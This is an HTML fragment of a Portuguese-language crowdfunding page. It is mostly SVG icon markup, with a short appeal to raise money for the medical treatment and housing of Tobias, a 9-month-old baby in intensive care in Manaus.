                      height="32"
                      fill="none"
                      viewBox="0 0 151 40"
                    >
                      <path
                        fill="#24CA68"
                        fill-rule="evenodd"
                        d="M6.253 0h30.494a6.27 6.27 0 0 1 4.417 1.839A6.28 6.28 0 0 1 43 6.26V28.96q.001.148-.005.29V40l-8.12-4.775H6.253a6.27 6.27 0 0 1-4.416-1.84A6.28 6.28 0 0 1 0 28.964V6.263a6.28 6.28 0 0 1 1.837-4.421A6.27 6.27 0 0 1 6.253.002zm15.484 21.578q-.348 0-.692.046L15.3 11.647a3.97 3.97 0 0 0-2.732-5.986 3.956 3.956 0 0 0-4.246 2.262 3.97 3.97 0 0 0 1.065 4.697c.668.557 1.5.879 2.368.916l5.85 10.146a5.116 5.116 0 0 0 4.113 8.111 5.1 5.1 0 0 0 4.555-2.756 5.12 5.12 0 0 0-.368-5.317l5.87-10.178a3.96 3.96 0 0 0 3.692-3.085 3.97 3.97 0 0 0-2.003-4.376 3.955 3.955 0 0 0-4.744.784 3.97 3.97 0 0 0-.49 4.79l-5.754 9.976a5 5 0 0 0-.736-.058z"
                        clip-rule="evenodd"
                      ></path>
                      <path
                        fill="#24CA68"
                        d="M52.267 15.294a4.7 4.7 0 0 1-.26-1.078 2.07 2.07 0 0 1 .536-1.568A2.02 2.02 0 0 1 54.05 12c.502-.003.988.174 1.372.5.385.325.643.778.729 1.278l2.82 9.617h.057l2.821-9.617c.086-.5.344-.953.728-1.28A2.1 2.1 0 0 1 63.95 12a2 2 0 0 1 1.506.65 2.05 2.05 0 0 1 .537 1.566 4.5 4.5 0 0 1-.26 1.078L61.76 26.486C61.358 27.622 61.093 28 58.998 28s-2.359-.378-2.761-1.514zM80.562 23.504c.056.963.202 1.92.438 2.855a1.78 1.78 0 0 1-1.226 1.552 1.8 1.8 0 0 1-.69.079 2.28 2.28 0 0 1-1.823-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.299-1.165A4.55 4.55 0 0 1 66 23.65c0-3.524 2.67-4.513 5.92-4.892l2.58-.292c1.009-.11 1.829-.35 1.829-1.576s-1.25-1.747-2.67-1.747c-3.141 0-3.222 2.33-4.905 2.33a1.68 1.68 0 0 1-1.64-.975 1.7 1.7 0 0 1-.155-.655c0-1.688 2.38-3.844 6.73-3.844 4.064 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.829.67l-1.537.232c-1.771.263-2.729.816-2.729 2.097 0 .96.898 1.747 2.355 1.747 2.323 0 3.745-1.514 3.745-3.086zM83 8.153c0-.571.213-1.119.591-1.522.379-.404.892-.631 1.428-.631s1.049.227 1.427.63c.38.404.592.952.592 1.523v9.786l4.484-5.308c.19-.244.427-.443.693-.586.267-.142.558-.224.856-.24.489.01.956.216 1.31.577.353.36.567.85.6 1.37.01.27-.04.54-.145.785a1.7 1.7 0 0 1-.464.63l-2.993 3.336 4.204 6.015c.273.404.419.889.417 1.386a2.16 2.16 0 0 1-.554 1.461 1.9 1.9 0 0 1-1.354.633 1.97 1.97 0 0 1-1.037-.243 2.1 2.1 0 0 1-.788-.758l-3.816-5.75-1.411 1.326v3.274c0 .571-.213 1.119-.591 1.522-.379.404-.892.631-1.428.631a1.96 1.96 0 0 1-1.428-.63 2.23 2.23 0 0 1-.59-1.523zM99 6c.463 0 .911.179 1.269.506s.602.783.693 1.288c.09.506.02 1.031-.198 1.486a2.1 2.1 0 0 1-.999 1.008 1.8 1.8 0 0 1-1.346.074 2.03 2.03 0 0 1-1.082-.895 2.43 2.43 0 0 1-.327-1.457c.045-.513.249-.993.576-1.357A1.9 1.9 0 0 1 99 6m-1.921 8.037c0-.281.05-.56.146-.82.097-.26.238-.495.417-.694.178-.199.39-.357.623-.464a1.75 1.75 0 0 1 1.47 0c.234.107.446.265.624.464.179.199.32.435.417.695s.146.538.146.82v11.82c0 .569-.203 1.113-.563 1.515S99.51 28 99 28s-.998-.226-1.358-.627a2.27 2.27 0 0 1-.563-1.515zM104 14.133c0-1.281.565-2.128 1.866-2.128 1.3 0 1.867.847 1.867 2.128v.55h.057a6 6 0 0 1 2.173-1.996 5.8 5.8 0 0 1 2.834-.686c2.488 0 5.203 1.282 5.203 5.596v8.276c0 .564-.218 1.105-.605 1.504a2.03 2.03 0 0 1-1.46.623 2.03 2.03 0 0 1-1.459-.623 2.16 2.16 0 0 1-.605-1.504V18.44c0-1.72-.821-2.944-2.603-2.944a3.17 3.17 0 0 0-2.24 1.009 3.36 3.36 0 0 0-.899 2.342v7.023c0 .564-.217 1.105-.605 1.504a2.03 2.03 0 0 1-1.459.623 2.03 2.03 0 0 1-1.46-.623A2.16 2.16 0 0 1 104 25.87zM121 8.153c0-.57.218-1.119.605-1.522.387-.404.912-.631 1.46-.631s1.073.227 1.46.63c.387.404.604.952.604 1.523v5.927h.057a5.6 5.6 0 0 1 2.04-1.721 5.35 5.35 0 0 1 2.569-.551c2.489 0 5.205 1.298 5.205 5.663v8.376c0 .57-.218 1.119-.605 1.522-.387.404-.912.631-1.46.631a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.604-1.523v-7.524c0-1.74-.821-2.98-2.602-2.98a3.15 3.15 0 0 0-2.24 1.022 3.42 3.42 0 0 0-.898 2.37v7.107c0 .571-.218 1.12-.605 1.523-.387.404-.913.63-1.46.63a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.605-1.523zM150.562 23.504c.056.963.203 1.92.438 2.855a1.78 1.78 0 0 1-1.227 1.553 1.8 1.8 0 0 1-.689.078 2.28 2.28 0 0 1-1.824-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.298-1.165A4.55 4.55 0 0 1 136 23.65c0-3.524 2.669-4.513 5.921-4.892l2.579-.292c1.017-.11 1.829-.35 1.829-1.576s-1.248-1.747-2.669-1.747c-3.141 0-3.221 2.33-4.905 2.33a1.68 1.68 0 0 1-1.243-.433 1.7 1.7 0 0 1-.552-1.197c0-1.688 2.379-3.844 6.729-3.844 4.063 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.828.67l-1.538.232c-1.77.263-2.728.816-2.728 2.097 0 .96.897 1.747 2.355 1.747 2.321 0 3.743-1.514 3.743-3.086z"
                      ></path></svg></div></div></div></div
          ><div class="sc-a2bdfa7f-0 hrWLqC"
            ><div class="sc-dhKdcB hCpJZL sc-ac715a2a-2 fHDxGW"
              ><div class="sc-aXZVg gduZIE"
                ><div class="sc-dhKdcB AgBj sc-ac715a2a-3 caMXiy"
                  ><svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="170"
                      height="45"
                      fill="none"
                      viewBox="0 0 123 32"
                    >
                      <path
                        fill="#24CA68"
                        fill-rule="evenodd"
                        d="M5.11 0h24.923a5.18 5.18 0 0 1 3.609 1.471 4.97 4.97 0 0 1 1.5 3.537v18.16q.001.119-.004.232V32l-6.636-3.82H5.11a5.18 5.18 0 0 1-3.609-1.472A4.97 4.97 0 0 1 0 23.171V5.011a4.97 4.97 0 0 1 1.501-3.538A5.18 5.18 0 0 1 5.111.002zm12.655 17.262q-.285 0-.566.037l-4.695-7.981a3.12 3.12 0 0 0-.402-3.833 3.26 3.26 0 0 0-1.83-.956c-.702-.114-1.421.002-2.048.33A3.2 3.2 0 0 0 6.8 6.338a3.1 3.1 0 0 0-.213 2.023 3.16 3.16 0 0 0 1.084 1.734 3.27 3.27 0 0 0 1.935.733l4.78 8.117a4.022 4.022 0 0 0-.34 4.25c.348.671.877 1.235 1.53 1.63a4.237 4.237 0 0 0 4.35.02 4.1 4.1 0 0 0 1.546-1.617 4.02 4.02 0 0 0-.301-4.253l4.797-8.142c.71-.03 1.39-.288 1.935-.734a3.16 3.16 0 0 0 1.082-1.734 3.1 3.1 0 0 0-.214-2.022 3.2 3.2 0 0 0-1.423-1.48 3.3 3.3 0 0 0-2.047-.328c-.7.113-1.343.45-1.83.956a3.12 3.12 0 0 0-.4 3.831l-4.703 7.981q-.299-.045-.602-.045z"
                        clip-rule="evenodd"
                      ></path>
                      <path
                        fill="#24CA68"
                        d="M42.39 12.184a3.8 3.8 0 0 1-.212-.874 1.67 1.67 0 0 1 .437-1.27 1.65 1.65 0 0 1 1.23-.526c.408-.002.805.141 1.119.405s.524.631.594 1.037l2.302 7.797h.046l2.301-7.797c.07-.406.28-.774.594-1.038a1.72 1.72 0 0 1 1.12-.404 1.64 1.64 0 0 1 1.229.526 1.66 1.66 0 0 1 .438 1.27q-.051.451-.212.874l-3.241 9.075c-.329.921-.545 1.228-2.254 1.228s-1.924-.307-2.253-1.228zM65.535 18.841c.045.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.495-.53 1.86 1.86 0 0 1-.551-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.7 3.7 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.854-3.967l2.116-.237c.827-.089 1.5-.283 1.5-1.278 0-.994-1.025-1.416-2.19-1.416-2.576 0-2.642 1.89-4.022 1.89a1.4 1.4 0 0 1-1.019-.352 1.37 1.37 0 0 1-.453-.971c0-1.369 1.951-3.116 5.519-3.116 3.332 0 5.64 1.063 5.64 3.542zm-3.474-2.48c-.444.308-.961.495-1.5.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.93 1.417 1.905 0 3.071-1.228 3.071-2.502zM67.65 6.882c0-.45.173-.88.48-1.197a1.6 1.6 0 0 1 1.158-.496c.434 0 .85.179 1.157.496s.48.748.48 1.197v7.694l3.637-4.173c.154-.192.346-.349.562-.46a1.7 1.7 0 0 1 .694-.19c.396.009.775.17 1.062.454s.46.668.486 1.077c.009.213-.031.424-.117.618a1.34 1.34 0 0 1-.376.495l-2.427 2.623 3.409 4.729c.221.317.34.699.338 1.09.001.428-.16.84-.45 1.148-.288.308-.683.487-1.097.498a1.63 1.63 0 0 1-.841-.19 1.7 1.7 0 0 1-.64-.597l-3.094-4.521-1.144 1.043v2.574c0 .449-.173.88-.48 1.197a1.6 1.6 0 0 1-1.158.495 1.6 1.6 0 0 1-1.157-.495 1.72 1.72 0 0 1-.48-1.197zM80.83 5.19a1.76 1.76 0 0 1 1.723 1.41 1.75 1.75 0 0 1-1.051 1.96 1.76 1.76 0 0 1-2.134-.645 1.75 1.75 0 0 1 .22-2.213 1.76 1.76 0 0 1 1.242-.513m-1.689 6.318a1.68 1.68 0 0 1 1.043-1.555 1.69 1.69 0 0 1 2.205.911c.085.204.129.423.129.644v9.295a1.69 1.69 0 0 1-3.377 0zM84.344 11.243c0-1.039.461-1.725 1.522-1.725s1.523.686 1.523 1.725v.446h.047a4.87 4.87 0 0 1 1.772-1.618 4.73 4.73 0 0 1 2.312-.557c2.03 0 4.245 1.04 4.245 4.538v6.71c0 .457-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.191-.505a1.75 1.75 0 0 1-.493-1.22v-6.027c0-1.394-.67-2.387-2.124-2.387-.69.015-1.347.31-1.827.818a2.71 2.71 0 0 0-.734 1.9v5.693c0 .458-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.19-.505a1.75 1.75 0 0 1-.494-1.22zM98.4 6.882c0-.449.178-.88.494-1.197a1.68 1.68 0 0 1 2.382 0c.316.318.493.748.493 1.197v4.66h.046a4.51 4.51 0 0 1 3.761-1.786c2.03 0 4.246 1.02 4.246 4.452v6.586c0 .449-.178.88-.494 1.197a1.68 1.68 0 0 1-2.382 0 1.7 1.7 0 0 1-.493-1.197v-5.916c0-1.369-.669-2.343-2.122-2.343a2.6 2.6 0 0 0-1.828.803 2.64 2.64 0 0 0-.733 1.864v5.588c0 .45-.177.88-.493 1.197a1.682 1.682 0 0 1-2.876-1.197zM122.642 18.841c.046.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.496-.53 1.86 1.86 0 0 1-.55-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.663 3.663 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.855-3.967l2.115-.237c.834-.089 1.5-.283 1.5-1.278 0-.994-1.023-1.416-2.189-1.416-2.575 0-2.641 1.89-4.022 1.89a1.39 1.39 0 0 1-1.345-.792 1.4 1.4 0 0 1-.127-.531c0-1.369 1.951-3.116 5.518-3.116 3.332 0 5.641 1.063 5.641 3.542zm-3.475-2.48c-.443.307-.96.494-1.498.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.931 1.417 1.903 0 3.069-1.228 3.069-2.502z"
                      ></path></svg></div></div></div></div></header></div
      ><div class="sc-28f878d4-2 HtkVI"></div><div class="sc-aXZVg gduZIE"></div
      ><div class="sc-aXZVg sc-84a1bdb1-5 gduZIE gJoJPl"
        ><div class="sc-gEvEer eWGeoZ"
          ><div class="sc-eqUAAy khNLdt"
            ><div class="sc-dhKdcB fbcXCJ sc-84a1bdb1-0 jsjyxm"
              ><div class="sc-dhKdcB dXnPLT"
                ><div class="sc-f02dafb3-1 gdoSnV"
                  ><figure
                    role="button"
                    tabindex="0"
                    class="sc-84a1bdb1-2 iQOzm campaign-carousel"
                    ><img
                      src="images/18647470-8B9A-47F5-B164-B3F94A402473.jpg"
                      alt="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
                      decoding="sync"
                      loading="eager"
                      fetchpriority="high"
                      class="sc-84a1bdb1-3 cOyPay" /></figure
                  ><div class="sc-84a1bdb1-10 gAKCWF"
                    ><button
                      type="button"
                      data-cy="give-sticker-button"
                      class="sc-dc56edc8-0 heRobj"
                      ><svg
                        id="heartCoreOff"
                        xmlns="http://www.w3.org/2000/svg"
                        width="40"
                        height="40"
                        viewBox="0 0 40 40"
                      >
                        <defs>
                          <clipPath id="clipPath">
                            <rect
                              id="Retângulo_417"
                              data-name="Retângulo 417"
                              width="4.22"
                              height="2.645"
                              fill="#fff"
                            ></rect>
                          </clipPath>
                          <clipPath id="clipPath-2">
                            <path
                              id="Caminho_602"
                              data-name="Caminho 602"
                              d="M13.572,1.465A4.226,4.226,0,0,0,10.79,3.414c-.149.244-.184.486-.1.583s.268.052.543-.092c.4-.212,1.029-.59,1.611-.883a7.235,7.235,0,0,1,1.213-.494c1.122-.3,1.181-1.4-.483-1.064"
                              transform="translate(-10.645 -1.403)"
                              fill="#fff"
                              clip-rule="evenodd"
                            ></path>
                          </clipPath>
                          <clipPath id="clipPath-3">
                            <rect
                              id="Retângulo_419"
                              data-name="Retângulo 419"
                              width="4.979"
                              height="5.058"
                              fill="#fff"
                            ></rect>
                          </clipPath>
                          <clipPath id="clipPath-4">
                            <path
                              id="Caminho_603"
                              data-name="Caminho 603"
                              d="M3.914,1.343A3.517,3.517,0,0,0,1.3,3.488a.633.633,0,0,0,.023.643c.109.1.307.058.576-.1.393-.232,1-.649,1.57-.971a6.357,6.357,0,0,1,1.222-.542c1.165-.334.979-1.539-.775-1.172M.463,5.31c-.084.479.175,1.437.605.826a3.432,3.432,0,0,0,.387-.764.685.685,0,0,0-.2-.743c-.5-.32-.736.348-.8.682"
                              transform="translate(-0.447 -1.275)"
                              fill="#fff"
                              clip-rule="evenodd"
                            ></path>
                          </clipPath>
                        </defs>
                        <g
                          id="Grupo_1366"
                          data-name="Grupo 1366"
                          transform="translate(-5986 577)"
                        >
                          <circle
                            id="Elipse_6"
                            data-name="Elipse 6"
                            cx="20"
                            cy="20"
                            r="20"
                            transform="translate(5986 -577)"
                            fill="#fff"
                          ></circle>
                          <g
                            id="Grupo_1239"
                            data-name="Grupo 1239"
                            transform="translate(5726 -795.569)"
                          >
                            <path
                              id="Caminho_597"
                              data-name="Caminho 597"
                              d="M10.789,2.572A6.652,6.652,0,0,0,3.739.285C.819,1.21-.387,4.422.109,7.262c.785,4.507,5.706,9,9.964,10.666a1.976,1.976,0,0,0,.7.142h.037a1.923,1.923,0,0,0,.695-.142c4.3-1.7,9.179-6.159,9.965-10.666a7.373,7.373,0,0,0,.108-1.192V5.946A5.729,5.729,0,0,0,17.839.285,6.029,6.029,0,0,0,16.014,0a6.9,6.9,0,0,0-5.225,2.572"
                              transform="translate(269 229.569)"
                              fill="#dadada"
                            ></path>
                            <g
                              id="Grupo_930"
                              data-name="Grupo 930"
                              transform="translate(280.65 230.869)"
                              opacity="0.28"
                              style="isolation: isolate"
                            >
                              <g id="Grupo_915" data-name="Grupo 915">
                                <g
                                  id="Grupo_914"
                                  data-name="Grupo 914"
                                  clip-path="url(#clipPath)"
                                >
                                  <g
                                    id="Grupo_913"
                                    data-name="Grupo 913"
                                    transform="translate(0 0)"
                                  >
                                    <g
                                      id="Grupo_912"
                                      data-name="Grupo 912"
                                      clip-path="url(#clipPath-2)"
                                    >
                                      <rect
                                        id="Retângulo_416"
                                        data-name="Retângulo 416"
                                        width="4.63"
                                        height="2.959"
                                        transform="translate(-0.039 -0.271)"
                                        fill="#fff"
                                      ></rect>
                                    </g>
                                  </g>
                                </g>
                              </g>
                            </g>
                            <g
                              id="Grupo_920"
                              data-name="Grupo 920"
                              transform="translate(269.688 230.869)"
                              opacity="0.28"
                              style="isolation: isolate"
                            >
                              <g
                                id="Grupo_919"
                                data-name="Grupo 919"
                                clip-path="url(#clipPath-3)"
                              >
                                <g
                                  id="Grupo_918"
                                  data-name="Grupo 918"
                                  transform="translate(0 0)"
                                >
                                  <g
                                    id="Grupo_917"
                                    data-name="Grupo 917"
                                    clip-path="url(#clipPath-4)"
                                  >
                                    <rect
                                      id="Retângulo_418"
                                      data-name="Retângulo 418"
                                      width="5.476"
                                      height="5.771"
                                      transform="translate(-0.069 -0.298)"
                                      fill="#fff"
                                    ></rect>
                                  </g>
                                </g>
                              </g>
                            </g>
                            <path
                              id="Caminho_608"
                              data-name="Caminho 608"
                              d="M11.582,1.721c2.507-1.872,5.746-.54,7.208,1.592a7.171,7.171,0,0,1,.74,6.2c-1.082,3.521-5.828,6.991-8.757,7.165-2.243.133-4.808-1.357-7.284-3.307a18.917,18.917,0,0,0,6.565,4.559,1.881,1.881,0,0,0,1.433,0c4.3-1.7,9.179-6.158,9.965-10.666.495-2.84-.711-6.052-3.631-6.977a6.526,6.526,0,0,0-6.238,1.437"
                              transform="translate(269.019 229.569)"
                              fill="#dadada"
                              fill-rule="evenodd"
                              opacity="0.1"
                              style="
                                mix-blend-mode: multiply;
                                isolation: isolate;
                              "
                            ></path>
                          </g>
                        </g></svg></button></div></div></div
              ><div class="sc-dhKdcB hvkCOw"
                ><div class="sc-dhKdcB eLCTpX"
                  ><div class="sc-fqkvVR jCjieJ">Saúde / Tratamentos</div></div
                ><h1 class="sc-fqkvVR eMKAgq"
                  >Tobias está na UTI: ajude no tratamento e nos cuidados que
                  ele precisa</h1
                ><div class="sc-fqkvVR gBNkAM">ID: 6183652</div
                ><div class="sc-dhKdcB eONmyf"
                  ><div class="sc-dhKdcB cIJqiv"
                    ><div class="sc-fqkvVR dlBwvE">
                      O pequeno Tobias tem apenas 9 meses e foi diagnosticado
                      com duas hérnias, água nos rins e um sopro no coração.
                      Desde os primeiros meses de vida, ele precisa de
                      acompanhamento e tratamento médico. A família é de
                      Parintins (AM) e precisou v
                      <span class="sc-fqkvVR jKFlAz">ver tudo</span></div
                    ></div
                  ></div
                ></div
              ><section class="campaign-video" aria-label="Vídeo da campanha">
                <div class="campaign-video__player">
                  <iframe
                    src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1"
                    title="Vídeo da campanha no Vimeo"
                    allow="autoplay; fullscreen; picture-in-picture"
                    referrerpolicy="strict-origin-when-cross-origin"
                    loading="lazy"
                  ></iframe>
                </div>
                <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player.</p>
              </section>
              <div class="sc-dhKdcB ifWaCc"
                ><div class="sc-dhKdcB gYiotS sc-bf13f7ff-0 dTFoPZ"
                  ><div class="sc-dhKdcB bGQyYb"
                    ><div class="sc-dhKdcB ezlkwE"
                      ><div class="lazyload-wrapper"
                        ><div
                          style="height: 32px"
                          class="lazyload-placeholder"
                        ></div></div></div></div
                  ><div class="sc-fqkvVR kTFsLt">Ver selos</div></div
                ></div
              ></div
            ><div
              ><div class="sc-dhKdcB iGWHkz"
                ><div class="sc-b725d2f2-0 kvgpSn"
                  ><div class="sc-d46ef183-0 hpTUvZ"
                    ><div class="sc-fqkvVR bvrBZr">Sobre</div></div
                  ><div class="sc-d46ef183-0 fccSwh"
                    ><div class="sc-fqkvVR fGoREw">Atualizações</div></div
                  ><div class="sc-d46ef183-0 fccSwh"
                    ><div class="sc-fqkvVR fGoREw">Quem ajudou</div></div
                  ><div class="sc-d46ef183-0 fccSwh"
                    ><div class="sc-fqkvVR fGoREw">Vakinha Premiada</div></div
                  ><div class="sc-d46ef183-0 fccSwh"
                    ><div class="sc-fqkvVR fGoREw">Selos recebidos</div></div
                  ><div class="sc-d46ef183-0 fccSwh"
                    ><div class="sc-fqkvVR fGoREw"
                      >Perguntas e Respostas</div
                    ></div
                  ></div
                ></div
              ><div class="sc-dhKdcB DzrjH sc-77c3c68b-0 jWiEuC"
                ><div
                  ><div class="sc-jXbUNg jLazmg"></div
                  ><div class="sc-dhKdcB gVCQTT"
                    ><div class="sc-fqkvVR TSXcW"
                      ><strong>Vaquinha criada em:</strong>
                      <!-- -->26/06/2026</div
                    ></div
                  ><div class="sc-5e05c7ac-1 jbsfzV">
                    <p
                      >O pequeno Tobias tem apenas 9 meses e foi diagnosticado
                      com duas hérnias, água nos rins e um sopro no coração.
                      Desde os primeiros meses de vida, ele precisa de
                      acompanhamento e tratamento médico.</p
                    >
                    <p
                      >A família é de Parintins (AM) e precisou vir para Manaus
                      em busca do tratamento do filho. Sem condições de pagar
                      aluguel, uma pessoa cedeu um pequeno pedaço de terra para
                      que a família pudesse morar. Foi ali que o pai do Tobias
                      construiu, com as próprias mãos um barraco improvisado.
                      Hoje, a família vive no local sem energia elétrica e sem
                      estrutura adequada.</p
                    >
                    <p><br /></p>
                    <p
                      >Depois de conhecer essa realidade, o Gestos de Bondade
                      decidiu assumir mais essa missão. Criamos esta campanha
                      para arrecadar R$100 mil, que serão destinados ao
                      tratamento do Tobias, às melhorias na moradia da família e
                      às necessidades necessárias para que ele tenha mais
                      qualidade de vida e possa continuar seu tratamento com
                      dignidade.</p
                    >
                    <p><br /></p>
                    <p
                      >Hoje, o Tobias precisa da nossa ajuda. E cada doação pode
                      fazer parte dessa transformação.</p
                    >
                  </div></div
                ><button
                  type="button"
                  class="back-to-campaign"
                  onclick="window.scrollTo({ top: 0, behavior: 'smooth' })"
                  >Ajude Tobias</button
                ></div
              ></div
            ></div
          ><div class="sc-eqUAAy eTWelm"
            ><div class="sc-dhKdcB Qfelw sc-84a1bdb1-1 dmrek"
              ><div class="sc-dhKdcB dzCpjk"
                ><div class="sc-dhKdcB jUzxdk"
                  ><div class="sc-dhKdcB jeRMIo"
                    ><div class="sc-dhKdcB fqsqHI"
                      ><div class="sc-dhKdcB hCpJZL"
                        ><div class="sc-dhKdcB eqQEpz sc-52357e3b-0 jFfpvZ"
                          ><div class="sc-52357e3b-1 diqnvB"></div></div></div
                      ><div class="sc-dhKdcB kwfing sc-a407dab4-1 bKzwpK"
                        ><div class="sc-dhKdcB gYacxE"
                          ><div class="sc-fqkvVR dXzKpF sc-a407dab4-0 iGcqXy"
                            >Arrecadado</div
                          ><div class="sc-fqkvVR kWIkzW"
                            >R$ 162.851,37</div
                          ></div
                        ><div class="sc-fqkvVR ewoObz"
                          >de R$ 250.000,00</div
                        ></div
                      ></div
                    ><div class="sc-dhKdcB ckwKsp"
                      ><div class="sc-dhKdcB eLCTpX"
                        ><div class="sc-dhKdcB haqayT"
                          ><span class="sc-fqkvVR iPSKBg"
                            >Corações Recebidos</span
                          ><svg
                            id="___SVG_ID__121435__31___"
                            data-name="Grupo 1248"
                            xmlns="http://www.w3.org/2000/svg"
                            width="16"
                            height="16"
                            viewBox="0 0 18.319 15.34"
                          >
                            <defs>
                              <radialGradient
                                id="___SVG_ID__121435__0___"
                                cx="0.298"
                                cy="0.5"
                                r="1.023"
                                gradientTransform="matrix(0.853, 0, 0, -1, 0.003, 2)"
                                gradientUnits="objectBoundingBox"
                              >
                                <stop offset="0" stop-color="#24ca68"></stop>
                                <stop
                                  offset="0.704"
                                  stop-color="#0a8f51"
                                ></stop>
                                <stop offset="1" stop-color="#007a48"></stop>
                              </radialGradient>
                              <clipPath id="___SVG_ID__121435__2___">
                                <rect
                                  id="___SVG_ID__121435__1___"
                                  data-name="Retângulo 417"
                                  width="3.582"
                                  height="2.246"
                                  fill="#fff"
                                ></rect>
                              </clipPath>
                              <clipPath id="___SVG_ID__121435__4___">
                                <path
                                  id="___SVG_ID__121435__3___"
                                  data-name="Caminho 602"
                                  d="M13.13,1.456A3.588,3.588,0,0,0,10.768,3.11c-.126.207-.156.412-.086.5s.228.044.461-.078c.341-.18.873-.5,1.368-.75a6.142,6.142,0,0,1,1.03-.419c.953-.257,1-1.187-.41-.9"
                                  transform="translate(-10.645 -1.403)"
                                  fill="#fff"
                                  clip-rule="evenodd"
                                ></path>
                              </clipPath>
                              <clipPath id="___SVG_ID__121435__6___">
                                <rect
                                  id="___SVG_ID__121435__5___"
                                  data-name="Retângulo 419"
                                  width="4.227"
                                  height="4.294"
                                  fill="#fff"
                                ></rect>
                              </clipPath>
                              <clipPath id="___SVG_ID__121435__8___">
                                <path
                                  id="___SVG_ID__121435__7___"
                                  data-name="Caminho 603"
                                  d="M3.39,1.333A2.985,2.985,0,0,0,1.17,3.154a.537.537,0,0,0,.02.545c.092.088.26.05.489-.086.334-.2.847-.551,1.333-.825a5.4,5.4,0,0,1,1.037-.46c.989-.283.831-1.307-.658-1M.461,4.7c-.072.406.149,1.22.514.7A2.914,2.914,0,0,0,1.3,4.753a.582.582,0,0,0-.167-.631c-.421-.271-.625.3-.675.579"
                                  transform="translate(-0.447 -1.275)"
                                  fill="#fff"
                                  clip-rule="evenodd"
                                ></path>
                              </clipPath>
                              <clipPath id="___SVG_ID__121435__10___">
                                <rect
                                  id="___SVG_ID__121435__9___"
                                  data-name="Retângulo 415"
                                  width="8.687"
                                  height="4.274"
                                ></rect>
                              </clipPath>
                              <clipPath id="___SVG_ID__121435__12___">
                                <path
                                  id="___SVG_ID__121435__11___"
                                  data-name="Caminho 601"
                                  d="M7.878,4.086a16.6,16.6,0,0,1,1.362-1.9A5.646,5.646,0,0,0,3.255.242a4.376,4.376,0,0,0-2.7,2.514C2.37-.562,7.8.568,7.635,3.414a3.858,3.858,0,0,1-.05.519c-.038.194-.045.3.027.334s.178-.03.265-.18"
                                  transform="translate(-0.553 0)"
                                  clip-rule="evenodd"
                                ></path>
                              </clipPath>
                            </defs>
                            <path
                              id="___SVG_ID__121435__13___"
                              data-name="Caminho 597"
                              d="M9.16,2.184A5.647,5.647,0,0,0,3.174.242C.695,1.027-.329,3.754.092,6.165c.667,3.826,4.845,7.644,8.459,9.055a1.678,1.678,0,0,0,.6.12h.032a1.633,1.633,0,0,0,.59-.12c3.649-1.445,7.792-5.229,8.46-9.055a6.259,6.259,0,0,0,.091-1.012V5.048A4.864,4.864,0,0,0,15.145.242,5.119,5.119,0,0,0,13.6,0,5.855,5.855,0,0,0,9.16,2.184"
                              transform="translate(0 0)"
                              fill="url(#___SVG_ID__121435__0___)"
                            ></path>
                            <g
                              id="___SVG_ID__121435__19___"
                              data-name="Grupo 930"
                              transform="translate(9.891 1.103)"
                              opacity="0.28"
                              style="isolation: isolate"
                            >
                              <g
                                id="___SVG_ID__121435__18___"
                                data-name="Grupo 915"
                              >
                                <g
                                  id="___SVG_ID__121435__17___"
                                  data-name="Grupo 914"
                                  clip-path="url(#___SVG_ID__121435__2___)"
                                >
                                  <g
                                    id="___SVG_ID__121435__16___"
                                    data-name="Grupo 913"
                                    transform="translate(0 0)"
                                  >
                                    <g
                                      id="___SVG_ID__121435__15___"
                                      data-name="Grupo 912"
                                      clip-path="url(#___SVG_ID__121435__4___)"
                                    >
                                      <rect
                                        id="___SVG_ID__121435__14___"
                                        data-name="Retângulo 416"
                                        width="3.93"
                                        height="2.512"
                                        transform="translate(-0.033 -0.23)"
                                        fill="#fff"
                                      ></rect>
                                    </g>
                                  </g>
                                </g>
                              </g>
                            </g>
                            <g
                              id="___SVG_ID__121435__24___"
                              data-name="Grupo 920"
                              transform="translate(0.584 1.103)"
                              opacity="0.28"
                              style="isolation: isolate"
                            >
                              <g
                                id="___SVG_ID__121435__23___"
                                data-name="Grupo 919"
                                clip-path="url(#___SVG_ID__121435__6___)"
                              >
                                <g
                                  id="___SVG_ID__121435__22___"
                                  data-name="Grupo 918"
                                  transform="translate(0 0)"
                                >
                                  <g
                                    id="___SVG_ID__121435__21___"
                                    data-name="Grupo 917"
                                    clip-path="url(#___SVG_ID__121435__8___)"
                                  >
                                    <rect
                                      id="___SVG_ID__121435__20___"
                                      data-name="Retângulo 418"
                                      width="4.649"
                                      height="4.899"
                                      transform="translate(-0.058 -0.253)"
                                      fill="#fff"
                                    ></rect>
                                  </g>
                                </g>
                              </g>
                            </g>
                            <path
                              id="___SVG_ID__121435__25___"
                              data-name="Caminho 608"
